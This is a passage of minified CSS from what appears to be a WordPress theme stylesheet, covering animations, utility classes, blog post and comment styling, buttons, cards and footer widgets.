scale(1.1);transform: scale(1.1);}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}}@keyframes ts-zoomOutIn {from {opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1);}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}}.ts-zoomOutIn {-webkit-animation-name: ts-zoomOutIn;animation-name: ts-zoomOutIn;}@-webkit-keyframes ts-zoomInShort {from {opacity: 0;-webkit-transform: scale(.9);transform: scale(.9);}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}}@keyframes ts-zoomInShort {from {opacity: 0;-webkit-transform: scale(.9);transform: scale(.9);}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}}.ts-zoomInShort {-webkit-animation-name: ts-zoomInShort;animation-name: ts-zoomInShort;}@-webkit-keyframes ts-reveal {from {opacity: 0;-webkit-transform: scale(.9);transform: scale(.9);}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}}@keyframes ts-reveal {from {opacity: 0;-webkit-transform: scale(.9);transform: scale(.9);}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}}[data-animate="ts-reveal"] {opacity: 1;}[data-animate="ts-reveal"].animated .wrapper span {-webkit-transform: translateY(0%);transform: translateY(0%);}[data-animate="ts-reveal"] .wrapper {display: inline-block;margin-bottom: -1rem;overflow: hidden;}[data-animate="ts-reveal"] .wrapper span {display: inline-block;transition: -webkit-transform .8s cubic-bezier(.67, .01, .08, .99);transition: transform .8s cubic-bezier(.67, .01, .08, .99);transition: transform .8s cubic-bezier(.67, .01, .08, .99), -webkit-transform .8s cubic-bezier(.67, .01, .08, .99);-webkit-transform: translateY(100%);transform: translateY(100%);}[data-animate="ts-reveal"] .wrapper, [data-animate="ts-reveal"] .wrapper span {text-decoration: inherit;}.ts-align__vertical {display: flex;align-items: center;}.btn-outline-light:hover {color: #212529 !important;}:root {}.ts-border-radius__sm {border-radius: .125rem;overflow: hidden;}.ts-border-radius__md {border-radius: .25rem;overflow: hidden;}.ts-border-radius__lg {border-radius: .5rem;overflow: hidden;}.ts-border-radius__xl {border-radius: .75rem;overflow: hidden;}.ts-border-radius__pill {border-radius: 6.25rem !important;overflow: hidden;}.ts-border-radius__round-shape {border-radius: 187.5rem;overflow: hidden;}.ts-border-none {border: none;}.ts-border-bottom {border-bottom: .0625rem solid rgba(0, 0, 0, .1);}.ts-border-muted {border-color: rgba(0, 0, 0, .1) !important;}.ts-border-light {border-color: rgba(255, 255, 255, .2) !important;}.ts-border-dark {border-color: rgba(0, 0, 0, .4) !important;}.ts-font-color__white {color: #fff;}.ts-font-color__black {color: #000;}.ts-font-color__primary {color: #000;}.ts-bg-primary {background-color: #000;}.ts-column-count-2 {-webkit-column-count: 2;column-count: 2;}.ts-column-count-3 {-webkit-column-count: 3;column-count: 3;}.ts-column-count-4 {-webkit-column-count: 4;column-count: 4;}[data-bg-image] {background-size: cover;background-position: 50%;}.ts-background {bottom: 0;left: 0;height: 100%;overflow: hidden;position: absolute;width: 100%;z-index: -2;}.ts-background .ts-background {height: 100%;width: 100%;}.ts-background-repeat {background-repeat: repeat !important;background-size: inherit !important;}.ts-background-repeat .ts-background-image {background-repeat: repeat;background-size: inherit;}.ts-background-image, .ts-img-into-bg {background-repeat: no-repeat;background-size: cover;background-position: 50%;height: 100%;overflow: hidden;width: 100%;position: absolute;top: 0;left: 0;}.ts-background-image img, .ts-img-into-bg img {display: none;}.ts-background-original-size {background-size: inherit;}.ts-background-size-cover {background-size: cover;}.ts-background-size-contain {background-size: contain;}.ts-background-repeat-x {background-repeat: repeat-x;}.ts-background-repeat-y {background-repeat: repeat-y;}.ts-background-repeat-repeat {background-repeat: repeat;background-size: inherit;}.ts-background-position-top {background-position: top;}.ts-background-position-center {background-position: center;}.ts-background-position-bottom {background-position: bottom;}.ts-background-position-left {background-position-x: left !important;}.ts-background-position-right {background-position-x: right !important;}.ts-background-particles {height: 120%;left: 0;margin-left: -10%;margin-top: -10%;overflow: hidden;position: absolute;top: 0;width: 120%;z-index: 1;}.ts-background-is-dark {color: #fff;}.ts-background-is-dark .form-control {box-shadow: 0 0 0 .125rem rgba(255, 255, 255, .2);}.ts-background-is-dark .form-control:focus {box-shadow: 0 0 0 .125rem rgba(255, 255, 255, .4);}.ts-background-is-dark .ts-btn-border-muted {border-color: rgba(255, 255, 255, .1);}.ts-video-bg {height: 100%;}.ts-video-bg .fluid-width-video-wrapper {height: 100%;}.ts-bg-black {background-color: #000;}.ts-height--25vh {height: 25vh;}.ts-height--50vh {height: 50vh;}.ts-height--75vh {height: 75vh;}.ts-height--100vh {height: 100vh;}.ts-mt__0 {margin-top: 0 !important;}.ts-mr__0 {margin-right: 0 !important;}.ts-mb__0 {margin-bottom: 0 !important;}.ts-ml__0 {margin-left: 0 !important;}.ts-mr__15 {margin-right: 15px;}.list.list-text li {margin-bottom: 3rem;}.list.list-dashed {list-style: none;}.list.list-dashed li h4 {position: relative;}.list.list-dashed li h4:before {background-color: #000;content: "";height: .2rem;font-size: 1.4rem;font-weight: 600;left: -2rem;opacity: .6;position: absolute;top: .5rem;width: 1rem;}.list h4 {font-size: 1.125rem;font-weight: 600;}.list h5 {font-size: .875rem;opacity: .5;}.text-white .list.list-dashed li h4:before {background-color: #fff;}.ts-description-list dt {font-size: .6875rem;text-transform: uppercase;opacity: .4;}.no-gutters {margin-right: 0;margin-left: 0;}.no-gutters > .col, .no-gutters > [class*="col-"] {padding-right: 0;padding-left: 0;}.ts-opacity__5 {opacity: .05;}.ts-opacity__10 {opacity: .1;}.ts-opacity__20 {opacity: .2;}.ts-opacity__30 {opacity: .3;}.ts-opacity__40 {opacity: .4;}.ts-opacity__50 {opacity: .5;}.ts-opacity__60 {opacity: .6;}.ts-opacity__70 {opacity: .7;}.ts-opacity__80 {opacity: .8;}.ts-opacity__90 {opacity: .9;}.ts-overflow-y--auto {overflow-y: auto;}.ts-overflow-x--auto {overflow-x: auto;}.ts-overflow-x--hidden {overflow-x: hidden;}.ts-overflow-y--hidden {overflow-y: hidden;}.ts-pt__0 {padding-top: 0 !important;}.ts-pr__0 {padding-right: 0 !important;}.ts-pb__0 {padding-bottom: 0 !important;}.ts-pl__0 {padding-left: 0 !important;}.ts-top__0 {top: 0%;}.ts-top__50 {top: 50%;}.ts-top__100 {top: 100%;}.ts-right__0 {right: 0%;}.ts-right__50 {right: 50%;}.ts-right__100 {right: 100%;}.ts-right__inherit {right: inherit;}.ts-bottom__0 {bottom: 0%;}.ts-bottom__50 {bottom: 50%;}.ts-bottom__100 {bottom: 100%;}.ts-left__0 {left: 0%;}.ts-left__50 {left: 50%;}.ts-left__100 {left: 100%;}.ts-left__inherit {left: inherit;}.ts-push-left__100 {-webkit-transform: translateX(100%);transform: translateX(100%);}.ts-push-down__50 {-webkit-transform: translateY(50%);transform: translateY(50%);}.ts-push-up__50 {-webkit-transform: translateY(-50%);transform: translateY(-50%);}.w-100 {font-weight: 100;}.w-300 {font-weight: 300;}.w-400 {font-weight: 400;}.w-500 {font-weight: 500;}.w-600 {font-weight: 600;}.w-700 {font-weight: 700;}.w-800 {font-weight: 800;}.w-900 {font-weight: 900;}:root {}.ts-shadow__sm {box-shadow: 0 .125rem .3125rem rgba(0, 0, 0, .1);}.ts-shadow__md {box-shadow: .125rem .1875rem .9375rem rgba(0, 0, 0, .15);}.ts-shadow__lg {box-shadow: .375rem .3125rem 1.5625rem rgba(0, 0, 0, .2);}.ts-shadow__none {box-shadow: none !important;}a {color: #000;transition: .3s ease;}a:hover {color: #000;text-decoration: none;}a.ts-link {font-weight: 600;text-decoration: underline;text-transform: uppercase;}p {line-height: 1.875rem;margin-bottom: 1.875rem;}.ts-font-weight__normal {font-weight: normal;}.ts-font-weight__light {font-weight: lighter;}.ts-font-weight__bold {font-weight: bold;}.ts-text-small {font-size: .8125rem !important;}.ts-xs-text-center {}@media (max-width: 35.9375rem) {.ts-xs-text-center {text-align: center !important;}}.ts-text-muted {color: rgba(0, 0, 0, .6);}.ts-text-muted---white {color: rgba(255, 255, 255, .6) !important;}.ts-text-muted---white a {color: rgba(255, 255, 255, .6) !important;}.ts-text-muted---white a:hover {color: #fff !important;}.text-white a:not(.btn) {color: #fff;}.ts-text-black {color: #000 !important;}.ts-text-black a:not(.btn) {color: #000 !important;}.ts-text-underline {text-decoration: underline;}.ts-title {}@media (max-width: 35.9375rem) {.ts-title {margin-bottom: 2rem;}}@media (min-width: 36rem) and (max-width: 61.9375rem) {.ts-title {margin-bottom: 2.25rem;}}@media (min-width: 62rem) {.ts-title {margin-bottom: 2.5rem;}}.ts-title h5 {font-weight: normal;opacity: .5;}:root {}.ts-element {position: relative;}.ts-social-icons {font-size: 120%;}.ts-social-icons a {padding: .125rem .25rem;color: #1f1f1f;}.ts-has-overlay {position: relative;}.ts-has-overlay:after {background-color: #000;content: "";height: 100%;left: 0;opacity: .7;position: absolute;top: 0;width: 100%;z-index: -1;}.ts-flip-x {-webkit-transform: scaleY(-1);transform: scaleY(-1);}.ts-flip-y {-webkit-transform: scaleX(-1);transform: scaleX(-1);}.ts-has-talk-arrow {position: relative;}.ts-has-talk-arrow:after {border-style: solid;border-width: .625rem .625rem 0 0;border-color: #000 transparent transparent transparent;bottom: -0.625rem;content: "";left: 1rem;position: absolute;}.push-right {margin-left: 3rem;position: relative;}.push-left {margin-left: -3rem;position: relative;}.push-down {margin-top: 3rem;position: relative;}.push-up {margin-top: -3rem;position: relative;}.ts-img-fluid {max-height: 100vh;}.ts-pointer-none {pointer-events: none;}.ts-video-bg {height: 100%;}.ts-video-bg .fluid-width-video-wrapper {height: 100%;}.ts-video-bg iframe {border: 0;height: 100%;width: 100%;}.ts-width__10px {width: .625rem;}.ts-width__20px {width: 1.25rem;}.ts-width__30px {width: 1.875rem;}.ts-width__40px {width: 2.5rem;}.ts-width__50px {width: 3.125rem;}.ts-width__100px {width: 6.25rem;}.ts-width__200px {width: 12.5rem;}.ts-width__300px {width: 18.75rem;}.ts-width__400px {width: 25rem;}.ts-width__500px {width: 31.25rem;}.ts-width__inherit {width: inherit !important;}.ts-width__auto {width: auto !important;}.ts-z-index__-1 {z-index: -1 !important;}.ts-z-index__0 {z-index: 0 !important;}.ts-z-index__1 {z-index: 1 !important;}.ts-z-index__2 {z-index: 2 !important;}.ts-z-index__1000 {z-index: 1000 !important;}.ts-block {padding-bottom: 4rem;padding-top: 4rem;position: relative;}.ts-block.single-product-header {padding-bottom: 4.5rem !important;}@media (min-width: 62rem) and (max-width: 74.9375rem) {.ts-block {padding-bottom: 8rem;padding-top: 8rem;}}@media (min-width: 75rem) {.ts-block {padding-bottom: 6rem;padding-top: 12rem;}}.ts-block-inside {padding: 1.5rem;position: relative;}@media (min-width: 36rem) and (max-width: 61.9375rem) {.ts-block-inside {padding: 2.625rem;}}@media (min-width: 62rem) {.ts-block-inside {padding: 4rem;}}section {position: relative;}blockquote h2 {margin-bottom: 2rem;}.blockquote-footer {opacity: .6;}.blockquote-footer:before {display: none;}.ts-blog-thumb {margin-bottom: 2rem;}.ts-blog-thumb .ts-blog-image {background-color: #000;display: block;margin-bottom: 2rem;height: 15rem;position: relative;z-index: 1;}.ts-blog-thumb .ts-blog-image:hover .ts-background-image {opacity: .5;}.ts-blog-thumb .ts-blog-image:hover:after {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}.ts-blog-thumb .ts-blog-image:after {color: #fff;font-weight: 600;font-family: "Font Awesome 5 Free";position: absolute;top: 0;left: 0;content: "\f06e";font-size: 2rem;height: 3rem;width: 2rem;right: 0;bottom: 0;margin: auto;opacity: 0;transition: .3s ease;-webkit-transform: scale(1.1);transform: scale(1.1);}.ts-blog-thumb .ts-blog-image .ts-background-image {transition: .3s ease;}.ts-blog-thumb h4 {text-decoration: underline;}.ts-blog-thumb h6 {font-size: 80%;margin-bottom: 1rem;}.ts-blog-thumb footer a {font-size: 90%;}.ts-blog-thumb footer a:hover {opacity: 1;}article.post {margin-bottom: 6rem;}article.post .blog-post-header-image {display: block;margin-bottom: 2rem;}article.post .blog-post-header-image img {height: auto;max-width: 100%;display: block;}article.post h2.entry-title {margin-bottom: 2rem;font-weight: 600;}article.post .meta {font-size: .875rem;margin-bottom: 1.35rem;}article.post .meta .link-icon {display: inline-block;margin-right: 2rem;margin-bottom: .5rem;opacity: .6;}article.post .meta .link-icon a {color: inherit;}article.post .meta .link-icon i {margin-right: .5rem;opacity: .6;}article.post .meta .tags a {margin-top: .5rem;margin-bottom: .5rem;}article.post .meta .tags a {display: inline-block;background-color: #000;color: #fff;font-size: .75rem;padding: .25rem .5rem;}article.post .blog-post-items .entry-content {line-height: 1.875rem;margin-bottom: 1.875rem;}.ts-blog-thumb .entry-content > p:empty, article.post .blog-post-items .entry-content:empty {display: none;}article.post .blog-post-items {padding-left: 30px;padding-right: 30px;}article.post .blog-post-items.image-not-available {padding-left: 0;padding-right: 0;}article.post .blog-post-items .entry-content p {opacity: 1;}article.post .blog-post-items .entry-content > p:last-of-type {margin-bottom: 0;}article.post.sticky h2.entry-title {position: relative;}article.post.sticky h2.entry-title:after {content: "\f08d";font-family: "Font Awesome 5 Free";font-weight: 600;color: #dedede;position: absolute;right: 0;transform: rotate(45deg);top: -30px;font-size: 25px;}@media only screen and (max-width: 767px) {article.post.sticky h2.entry-title:after {top: -18px;right: 0;}}.full-content .blog-single-page .blog-post-items {padding-left: 0 !important;padding-right: 0 !important;}.blog-single-page-header.ts-block {padding-bottom: 1rem;}.blog-single-page .meta {margin-bottom: 5.5rem !important;}.blog-single-post-items.no-post-thumbs .meta {margin-bottom: 2.75rem !important;}.blog-single-page article.post .blog-post-items .entry-content > p:last-of-type {margin-bottom: 1.875rem !important;}.blog-single-page .entry-content ul li, .blog-single-page .entry-content ol li {margin-top: 10px;line-height: 1.6em;}.blog-single-page .entry-content > ul, .blog-single-page .entry-content > ol {padding-left: 20px;}.blog-single-page .entry-content a {text-decoration: underline;}.blog-single-page .entry-content a:hover {text-decoration: underline;}.blog-single-page .entry-content table {width: 100%;margin-bottom: 30px;}.entry-content blockquote:not(.wp-block-pullquote) {border-left: 5px solid #dddddd;padding-left: 1.5rem;font-size: 22px;}figure.wp-block-pullquote blockquote {border-left: 0 none !important;padding-left: 0 !important;}.entry-content blockquote p {line-height: 1.65;}.entry-content blockquote cite {font-style: normal;font-size: 14px;}.entry-content table td, .entry-content table th {border: 1px solid rgba(0, 0, 0, 0.15);padding: 10px;}.entry-content img {max-width: 100%;height: auto;}.entry-tag a {display: inline-block;border: 2px solid #c3c3c3;padding: 8px 20px;border-radius: 30px;font-weight: 500;-webkit-transition: all 0.35s ease-in-out;transition: all 0.35s ease-in-out;margin-right: 10px;margin-bottom: 10px;font-size: 14px;color: inherit;}.entry-tag a:hover {color: #000000;border-color: #000000;}.entry-tag a:before {content: "#";margin-right: 5px;}.entry-content > .gallery {overflow: hidden;}.entry-content .page-links {overflow: hidden;width: 100%;display: block;padding-top: 20px;padding-bottom: 30px;}.entry-content .page-links span {border: 1px solid #ebebeb;display: inline-block;font-size: 1em;padding: 0.4em 0.8em;font-weight: 500;}.entry-content .page-links > span {color: #fff;background: #000;border-color: #000;}.entry-content .page-links > span > span {padding: 0;border: 0 none;}.post-password-form input[type="password"] {font-size: 14px;border: 1px solid #f0f0f0;outline: none;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 10px;background: transparent;}.post-password-form input[type="submit"] {padding: 9px 30px;position: relative;top: 0;font-size: 14px;font-weight: bold;color: white;text-transform: uppercase;color: #fff;background: #000;border-color: #000;}.wp-block-quote:not(.is-large):not(.is-style-large) cite {margin-top: -20px;display: block;}.wp-block-quote.is-large p:last-of-type, .wp-block-quote.is-style-large p:last-of-type {margin-bottom: 0;}.wp-block-quote.is-large cite, .wp-block-quote.is-style-large cite {font-size: 14px;}.wp-block-categories-list.aligncenter {text-align: center;}.wp-block-pullquote {color: inherit;}.wp-block-pullquote cite {color: inherit;}.wp-block-pullquote blockquote {padding: 0;background: transparent;border-left: 0 none;margin-bottom: 0;}.wp-block-pullquote blockquote p {margin-bottom: 15px;}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before, .wp-block-embed__wrapper:before {padding-top: 0 !important;}.wp-block-button__link {text-decoration: none !important;}ul.wp-block-gallery, ol.wp-block-gallery {padding: 0 !important;}.wp-block-gallery .blocks-gallery-item {margin-top: 0 !important;}.full-content .post .entry-content > .alignwide {max-width: none;width: 70vw;max-width: none;margin-left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}@media only screen and (max-width: 1450px) and (min-width: 1300px) {.full-content .post .entry-content > .alignwide {width: 80vw;}}@media only screen and (max-width: 1299px) and (min-width: 600px) {.full-content .post .entry-content > .alignwide {width: 95vw;}}@media only screen and (max-width: 600px) {.full-content .post .entry-content > .alignwide {margin-left: 0;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);width: 100%;}}.full-content .post .entry-content > .alignfull {width: 96.5vw;max-width: none;margin-left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.page-item:first-child .page-link, .page-item:last-child .page-link {border-radius: 0;}.page-item.active .page-link {background-color: #000;color: #fff;}.page-item .page-link {border: none;color: #000;}#sidebar aside {margin-bottom: 2rem;}#sidebar ul {font-size: .875rem;}#sidebar ul a {display: block;padding-top: .25rem;padding-bottom: .25rem;opacity: .6;}#sidebar ul a:hover {opacity: 1;}.comments-area .wave-border {position: relative;margin-bottom: 75px;display: block;}.comments-area .wave-border span {position: absolute;width: 7px;height: 1px;background: #888888;display: inline-block;}.comments-area .wave-border span:nth-child(1) {transform: rotate(45deg);left: 0;}.comments-area .wave-border span:nth-child(2) {transform: rotate(-45deg);margin-left: 5px;}.comments-area .wave-border span:nth-child(3) {transform: rotate(45deg);margin-left: 10px;}.comments-area .wave-border span:nth-child(4) {transform: rotate(-45deg);margin-left: 15px;}.comments-area .wave-border span:nth-child(5) {transform: rotate(45deg);margin-left: 20px;}.comments-area .wave-border span:nth-child(6) {transform: rotate(-45deg);margin-left: 25px;}.comment-content a {word-wrap: break-word;}.bypostauthor {display: block;}.comment-content table {width: 100%;margin-bottom: 30px;}.comment-content table td, .comment-content table th {border: 1px solid rgba(0, 0, 0, 0.15);padding: 10px;}.comment-content ul li, .comment-content ol li {margin-top: 10px;line-height: 1.6em;}.comment-content > ul, .comment-content > ol {padding-left: 20px;margin-bottom: 15px;}.comment-content img {max-width: 100%;height: auto;}.comment-content a {word-wrap: break-word;}.comment-content {font-size: 18px;}.comment-content ul li, .comment-content ol li {margin-top: 10px;line-height: 1.6em;}.comment-content > ul, .comment-content > ol {padding-left: 20px;}.comment-content a:hover {text-decoration: underline;}.comment-content blockquote {position: relative;font-weight: normal;border-left: 5px solid #dddddd;padding-left: 1.5rem;font-size: 22px;}.comment-content blockquote p {margin-bottom: 20px;line-height: 1.75;}.comment-content blockquote cite {font-style: normal;font-size: 14px;font-weight: normal;display: block;}.comment-content blockquote > p:last-of-type {margin-bottom: 0;}.bypostauthor {display: block;}#cancel-comment-reply-link {bottom: -2px;display: inline-block;left: 0.6em;position: relative;font-size: 15px;}.comment-content {font-size: 15px;}.comment-content .comment-reply-link {position: relative;}.comment-content .comment-reply-link:before {content: "\f3e5";font-family: "Font Awesome 5 Free";font-weight: 900;margin-right: 10px;}.logged-in-as {margin-bottom: 0.7em !important;padding: 0 15px;}.author-img img {width: 60px;height: 60px;border-radius: 50%;}.comments-area {overflow: hidden;margin-top: 45px;}.comments-area .comment-list, .comments-area .children {list-style: none;padding: 0;}.comments-area .comments-title {font-weight: 400;margin: 0;margin-bottom: 15px;}.comments-area .comments-title span {background: white;z-index: 10;position: relative;}.comments-area li.comment {border-top: 1px solid #ebebeb;padding-top: 45px;}.comments-area .comment-list > li.comment:first-child {border-top: 0 none;padding-top: 0;}.comments-area .comment-list {margin-bottom: 45px;border-top: none;}.comments-area .comment-list .comment .comment-respond {margin-bottom: 75px;}.comments-area .comment-body {overflow: hidden;margin-bottom: 45px;}.comments-area .comment-author {float: left;margin-right: 15px;width: 60px;}.comments-area .date {display: block;font-size: 13px;color: #a0a0a0;margin-top: 0;}.comments-area .comment-details {position: relative;}.comments-area .comment-details .comment-content {display: table-cell;}.comments-area .comment-metadata {margin-bottom: 0.5em;color: #1d1d1f;}.comments-area .comment-metadata .author {font-size: 18px;font-weight: 500;}.comments-area .comment-metadata .says, .comments-area .comment-metadata .comment-edit-link {color: #777;}.comments-area .children {margin-left: 75px;}@media only screen and (max-width: 1199px) {.comments-area .children {margin-left: 60px;}}@media only screen and (max-width: 992px) {.comments-area .children {margin-left: 45px;}}@media only screen and (max-width: 767px) {.comments-area .children {margin-left: 30px;}}@media only screen and (max-width: 450px) {.comments-area .children {margin-left: 25px;}}@media only screen and (max-width: 400px) {.comments-area .children {margin-left: 20px;}}.comments-area .comment-navigation {margin-bottom: 3.5em;}.comments-area .comment-navigation .nav-links .nav-previous {float: left;}.comments-area .comment-navigation .nav-links .nav-next {float: right;}.comments-area .comment-navigation .nav-links span {font-size: 18px;}.comments-area .comment-navigation .nav-links a {background-color: #232c3b;color: white;border-radius: 5px;padding: 10px 15px;display: inline-block;}.comment-wrapper {padding-left: 7rem;}.comment-wrapper .date {font-size: .75rem;}.comments-child {padding-left: 7rem;}.post-author .wrapper {padding-left: 7rem;}.comment-respond {margin-top: 45px;}.comment-respond label {font-size: .85rem;letter-spacing: 0.015em;}.comment-respond .form-submit {padding-left: 15px;padding-right: 15px;}.comment-respond .form-submit .btn.submit {background-color: #000;border-color: #000;color: #fff;}.ts-box {background-color: #fff;border-radius: .25rem;margin-bottom: 1.875rem;box-shadow: .125rem .1875rem .9375rem rgba(0, 0, 0, .15);padding: 1.5625rem;}.btn {border-width: .125rem;box-shadow: none;font-weight: 600;font-size: .875rem;padding: 1.2rem 2.5rem;position: relative;outline: none !important;text-decoration: underline;text-transform: uppercase;}.btn:hover {text-decoration: underline;}.btn:hover .fa-arrow-right {-webkit-transform: translateX(.5rem);transform: translateX(.5rem);}.btn.btn-sm {padding: .75rem 1.5rem;}.btn.ts-btn-arrow:after {content: "\f061";font-family: "Font Awesome 5 Free";font-weight: 900;font-size: .625rem;margin-left: .75rem;position: relative;top: -0.0625rem;vertical-align: middle;}.btn span {transition: .3s ease;}.btn .status {bottom: 0;height: 1.375rem;left: 0;margin: auto;position: absolute;top: 0;right: 0;width: 1.5rem;}.btn .status .spinner {left: .3125rem;transition: .3s ease;top: .1875rem;position: absolute;opacity: 0;}.btn .status .status-icon {border-radius: 50%;left: 0;opacity: 0;font-size: .625rem;padding: .25rem .4375rem;position: relative;transition: .3s ease;z-index: 1;-webkit-transform: scale(0);transform: scale(0);}.btn .status .status-icon.valid {background-color: green;}.btn .status .status-icon.invalid {background-color: red;}.btn.processing span {opacity: .2;}.btn.processing .spinner {opacity: 1;}.btn.done .ts-spinner {opacity: 0;}.btn.done .status-icon {-webkit-transform: scale(1);transform: scale(1);opacity: 1;}.ts-btn-effect {display: inline-block;position: relative;overflow: hidden;vertical-align: middle;}.ts-btn-effect:hover .ts-hidden {-webkit-transform: translateX(0%);transform: translateX(0%);}.ts-btn-effect:hover .ts-visible {-webkit-transform: translateX(100%);transform: translateX(100%);}.ts-btn-effect .ts-visible {-webkit-transform: translateX(0%);transform: translateX(0%);transition: .3s ease;}.ts-btn-effect .ts-hidden {position: absolute;top: 0;left: 0;-webkit-transform: translateX(-100%);transform: translateX(-100%);transition: .3s ease;}.btn-primary {background-color: #000;border-color: #000;color: #fff;}.btn-primary:hover {background-color: #000;border-color: #000;box-shadow: none;}.btn-primary:focus {background-color: #000;border-color: #000;box-shadow: none;}.btn-primary:active {background-color: #000;border-color: #000;box-shadow: none;}.btn-lg {padding: .75rem 1.5rem;font-size: 1.125rem;}.btn-sm {font-size: .8125rem;padding: .375rem 1rem;}.btn-xs {font-size: .75rem;font-weight: 600;padding: .125rem .6875rem;text-transform: uppercase;}[class*="btn-outline-"] {box-shadow: none;}.ts-link-arrow-effect {overflow: hidden;display: inline-block;font-size: .75rem;text-transform: uppercase;font-weight: 700;color: #fff;position: relative;padding-right: 2rem;}.ts-link-arrow-effect:before {-webkit-animation: ts-link-arrow-effect-animation-out;animation: ts-link-arrow-effect-animation-out;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-duration: .4s;animation-duration: .4s;-webkit-animation-timing-function: cubic-bezier(.6, .01, 0, 1);animation-timing-function: cubic-bezier(.6, .01, 0, 1);background-color: #000;bottom: 0;height: .125rem;margin: auto;left: 0;content: '';position: absolute;top: 0;width: 100%;-webkit-transform: scaleX(.2);transform: scaleX(.2);-webkit-transform-origin: left center;transform-origin: left center;z-index: -1;}.ts-link-arrow-effect span {position: relative;-webkit-transform: translateX(-200%);transform: translateX(-200%);display: inline-block;transition: .6s cubic-bezier(.6, .01, 0, 1);}@-webkit-keyframes ts-link-arrow-effect-animation-in {0% {-webkit-transform-origin: left center;transform-origin: left center;-webkit-transform: scaleX(.2);transform: scaleX(.2);}70% {-webkit-transform-origin: left center;transform-origin: left center;-webkit-transform: scaleX(1);transform: scaleX(1);}71% {-webkit-transform-origin: right center;transform-origin: right center;}100% {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(.2);transform: scaleX(.2);}}@keyframes ts-link-arrow-effect-animation-in {0% {-webkit-transform-origin: left center;transform-origin: left center;-webkit-transform: scaleX(.2);transform: scaleX(.2);}70% {-webkit-transform-origin: left center;transform-origin: left center;-webkit-transform: scaleX(1);transform: scaleX(1);}71% {-webkit-transform-origin: right center;transform-origin: right center;}100% {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(.2);transform: scaleX(.2);}}@-webkit-keyframes ts-link-arrow-effect-animation-out {0% {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(.2);transform: scaleX(.2);}70% {-webkit-transform-origin: right center;transform-origin: right center;}71% {-webkit-transform-origin: left center;transform-origin: left center;-webkit-transform: scaleX(1);transform: scaleX(1);}100% {-webkit-transform-origin: left center;transform-origin: left center;-webkit-transform: scaleX(.2);transform: scaleX(.2);}}@keyframes ts-link-arrow-effect-animation-out {0% {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(.2);transform: scaleX(.2);}70% {-webkit-transform-origin: right center;transform-origin: right center;}71% {-webkit-transform-origin: left center;transform-origin: left center;-webkit-transform: scaleX(1);transform: scaleX(1);}100% {-webkit-transform-origin: left center;transform-origin: left center;-webkit-transform: scaleX(.2);transform: scaleX(.2);}}.card {-webkit-backface-visibility: hidden;backface-visibility: hidden;border: none;box-shadow: .125rem .1875rem .9375rem rgba(0, 0, 0, .15);overflow: hidden;}.card-columns .card {margin-bottom: 1.25rem;}.card-body {padding: 1.5625rem;}.card-footer {padding: 1.5625rem;}.card-header {padding: 1.5625rem;}.ts-cards-same-height > div[class*='col-'] {display: flex;}.ts-cards-same-height > div[class*='col-'] .card {width: 100%;}[class*="ts-circle"] {position: relative;}.ts-circle__xs {border-radius: 50%;display: inline-block;height: 3rem;flex: 0 0 3rem;overflow: hidden;text-align: center;line-height: 3rem;width: 3rem;}.ts-circle__xxs {border-radius: 50%;display: inline-block;height: 2rem;flex: 0 0 2rem;overflow: hidden;text-align: center;line-height: 1.75rem;width: 2rem;}.ts-circle__sm {border-radius: 50%;display: inline-block;height: 4.375rem;flex: 0 0 4.375rem;overflow: hidden;text-align: center;line-height: 4.375rem;width: 4.375rem;}.ts-circle__md {border-radius: 50%;display: inline-block;height: 6.25rem;flex: 0 0 6.25rem;overflow: hidden;text-align: center;line-height: 6.25rem;width: 6.25rem;}.ts-circle__lg {border-radius: 50%;display: inline-block;height: 8.125rem;flex: 0 0 8.125rem;overflow: hidden;text-align: center;line-height: 8.125rem;width: 8.125rem;}.ts-circle__xl {border-radius: 50%;display: inline-block;height: 10rem;flex: 0 0 10rem;overflow: hidden;text-align: center;line-height: 10rem;width: 10rem;}.ts-circle__xxl {border-radius: 50%;display: inline-block;height: 15.625rem;flex: 0 0 15.625rem;overflow: hidden;text-align: center;line-height: 15.625rem;width: 15.625rem;}dl dt {color: #000;}dl dd {margin-bottom: 1rem;}form label, .ts-form label {font-weight: 600;font-size: .75rem;text-transform: uppercase;}.form-control {height: auto;padding-top: .5rem;padding-bottom: .5rem;}#ts-footer {background-color: #000;color: #fff;}#ts-footer #ts-footer-main {border-bottom: .0625rem solid rgba(255, 255, 255, .15);padding-bottom: 6rem;padding-top: 6rem;}@media (min-width: 48rem) {#ts-footer #ts-footer-main {padding-bottom: 8rem;padding-top: 8rem;}}@media (min-width: 767px) {#ts-footer > section {padding-left: 6rem;}}#ts-footer a {color: #fff;}#ts-footer-main .widget-title {color: #fff;font-weight: 300;font-size: 30px;letter-spacing: 0.015em;margin-bottom: 40px;}#ts-footer-main .widget {margin-bottom: 60px;font-size: 15px;}@media (max-width: 767px) {#ts-footer-main .widget {margin-bottom: 30px;}}#ts-footer-main .widget select {background: transparent;border-color: rgba(255,255,255,0.25);color: inherit;}#ts-footer-main .widget option {background: #000000;}#ts-footer-main .widget input {background: transparent;border-color: rgba(255,255,255,0.25);color: inherit;}#ts-footer-main .widget .btn-primary {background-color: #1b1b1b;border-color: #1b1b1b;}#ts-footer-main .widget .tagcloud a {background: #1b1b1b;}#ts-footer-main .widget #wp-calendar td, #ts-footer-main .widget #wp-calendar th {border-color: rgba(255,255,255,0.25);}#ts-footer-main .widget li {color: inherit;font-weight: 400;}#ts-footer-main .widget_links ul li::before, #ts-footer-main .widget_meta ul li::before, #ts-footer-main .widget_nav_menu ul li::before, 